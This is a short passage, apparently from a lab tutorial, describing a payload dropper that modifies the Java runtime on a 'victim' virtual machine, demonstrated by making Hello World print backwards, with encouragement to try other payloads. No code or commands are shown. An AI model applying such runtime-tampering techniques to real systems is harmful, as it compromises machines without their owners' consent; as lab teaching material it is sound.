
Finally inspect the behavior of the victim machine when the same Hello World program is executed again (now in the modified runtime). You should see that the message is printed backwards!

Now it’s up to you to experiment with other payloads. Just remember that the payload dropper is itself written in Java and executes on the victims runtime. If you have modified the runtime already future modifications may become unpredictable, so you might consider restoring the snapshot of the victim virtual machine before going any further. Good luck!
Additional Notes
The payload dropper supports several additional options, which may be useful when deploying payloads.